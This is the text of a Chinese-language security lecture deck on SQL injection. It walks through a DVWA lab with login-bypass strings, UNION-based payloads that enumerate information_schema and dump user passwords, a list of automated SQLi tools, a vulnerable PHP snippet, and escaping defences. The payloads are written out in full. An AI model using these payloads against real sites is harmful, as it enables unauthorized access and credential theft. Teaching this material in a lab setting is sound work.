http://www.hackme.com/loin.php?username=hacker&password=WooW11W2
2
Select * from Users
where user=‘hacker’
and password=‘WooW11W2’
HTTP request
1
HTTP GET|POST
3
5
HTTP response
4

Slide 27
攻擊情境
http://www.hackme.com/loin.php?username=hacker’ or 1=1;--
2
Select * from Users
Where user=‘hacker ‘ or 1=1;--
HTTP request
1
HTTP GET|POST
3
5
HTTP response
回傳所有user的資料
4
如果輸入
Hacker’ or 1=1;--
回傳所有user的資料

Slide 28
不同資料庫系統有不一樣的攻擊 Bypassing Login Screens
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/#LineCommentAttacks
Hacker’ or 1=1;--
SQL Injection 101, Login tricks
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
....

Slide 29


SQL Injection Cheat Sheet
Since 2007
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/#LineCommentAttacks
Ferruh Mavituna

Slide 30

SQLi類型 有許多不同學者提出各種分類法 ….參考即可
SQLmap支援的 SQLi測試
1.Boolean-based blind
2.Time-based blind
3.Error-based
4.UNION query-based
5.Stacked queries(piggy backing)
https://github.com/sqlmapproject/sqlmap/wiki/Techniques

Slide 31
Automating SQL Injection
Sqlmap [最有名][有機會再教]
Pangolin
Havij
Bobcat
BSQL
Automagic SQL Injector (http://scoobygang.org/automagic.zip)
SQLiX (www.owasp.org/index.php/Category:OWASP_SQLiX_Project)
SQLGET (www.infobyte.com.ar)
Absinthe (http://0x90.org/releases/absinthe/)
已經超過十年的SQLi
早就開發許多自動化攻擊工具
有空再自行測試…..打CTF通常比較少用
Automating Blind SQL Injection
Absinthe BSQL Hacker SQLBrute Sqlninja Squeeza

Slide 32
DEMO 1
DVWA:: SQL Injection

Slide 33

DEMO:: SQL Injection
DVWA_1.10_low
點選
判斷是否存在SQL注入的漏洞?
SQL注入是字元型還是數字型?

Slide 34

嘗試輸入各種不正常的input ➔看看會發生甚麼事
正常input
輸入1，然後按Submit
輸入2，然後按Submit
不正常輸入
輸入1’，然後按Submit
輸入1’ and 1=1#，然後按Submit
1' and 1=1 union select database()#
1' and 1=1 union select database(), user()#
1' and 1=1 union select table_name from information_schema.tables#
1' and 1=1 union select null, table_name from information_schema.tables#
1' and 1=1 union select user, password from users#

Slide 35



不正常input的輸出結果
輸入1’，然後按Submit
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''' at line 1
輸入1’ and 1=1#，然後按Submit
輸入1’ or 1=1#，然後按Submit
存在SQL Injection
的漏洞
得到所有使用者的First name,Surname的資料

Slide 36

測試是否存在 string SQL Injection 的漏洞
1' or ‘abcd’=‘abcd
輸入的類型是string,要加單引號
存在 string
SQL Injection
的漏洞!!

Slide 37
存在有SQL Injection漏洞的網站
駭客可以做甚麼??

Slide 38


1' and 1=1 union select database()#
The used SELECT statements have a different number of columns
這是告訴你本案例SELECT要有一個以上的欄位!
但尚不知要有幾個欄位??
試看看不同欄位! 2, 3,…..
1' and 1=1 union select 1, database()#
select 1,database()
要有兩個欄位!!
資料庫名稱是DVWA

Slide 39

DVWA資料庫有幾個資料表??
1′ union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
DVWA資料庫有兩個資料表::guestbook與users資料表
想要一行 SQL 做到 GROUP BY 並且 把資料全部合併成一行
➔MySQL Group by 的相關 function…….GROUP_CONCAT().

Slide 40

users資料表有幾個欄位??
1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users
user_id
first_name
last_name
user
password
avatar
last_login
failed_login
users資料表有很多欄位
USER
CURRENT_CONNECTIONS
TOTAL_CONNECTIONS
information_schema提供了資料庫 meta data(如資料庫名稱或資料表名稱，列的數據類型，或存取權限等) http://twpug.net/docs/mysql-5.1/information-schema.html#tables-table

Slide 41
補充說明 INFORMATION_SCHEMA COLUMNS資料表的欄位
標準名稱 | SHOW名稱 | 註釋
TABLE_CATALOG |  | NULL
TABLE_SCHEMA
TABLE_NAME
COLUMN_NAME | Field
ORDINAL_POSITION |  | 參見註釋
COLUMN_DEFAULT | Default
IS_NULLABLE | Null
DATA_TYPE | Type
CHARACTER_MAXIMUM_LENGTH | Type
CHARACTER_OCTET_LENGTH
NUMERIC_PRECISION | Type
NUMERIC_SCALE | Type
CHARACTER_SET_NAME
COLLATION_NAME | Collation
COLUMN_TYPE | Type | MySQL延伸
COLUMN_KEY | Key | MySQL延伸
EXTRA | Extra | MySQL延伸
COLUMN_COMMENT | Comment | MySQL延伸
http://twpug.net/docs/mysql-5.1/information-schema.html#tables-table

Slide 42


1' or 1=1 union select * from users #
The used SELECT statements have a different number of columns
1' and 1=1 union select user, password from users#
select user, password from users

Slide 43

1‘ or 1=1 union select first_name , password from users #
select first_name , password from users

Slide 44

1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
得到了users資料表中所有用戶的user_id,first_name,last_name,password的資料
試試看
1' and 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
http://www.freebuf.com/articles/web/120747.html

Slide 45

PHP漏洞程式碼分析

Slide 46
PHP漏洞程式碼分析::關鍵
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' .
沒有檢查使用者的輸入
就直接做SQL查詢
正常input
$id = 1;
➔$query = "SELECT first_name, last_name FROM users WHERE user_id = ‘1';";
不正常輸入
沒有檢查使用者的輸入
$id = 1’ or 1=1#;
➔$query = "SELECT first_name, last_name FROM users WHERE user_id = ‘1’ or 1=1# ';";

Slide 47
如何避免SQL Injection漏洞[1]??
使用PHP addslashes() 函数 [4+版本] ➔可被攻擊
http://www.w3school.com.cn/php/func_string_addslashes.asp
使用 magic_quotes_gpc 選項➔可被攻擊
http://ourmysql.com/archives/791
使用mysql_real_escape_string()函数
利用mysql_real_escape_string函數對特殊符號\x00,\n,\r,\,’,”,\x1a進行轉義

Slide 48

DEMO:: SQL Injection
DVWA_1.10_medium
(1)沒有輸入框，只有下拉式選單
https://weiwenku.net/d/94411

Slide 49
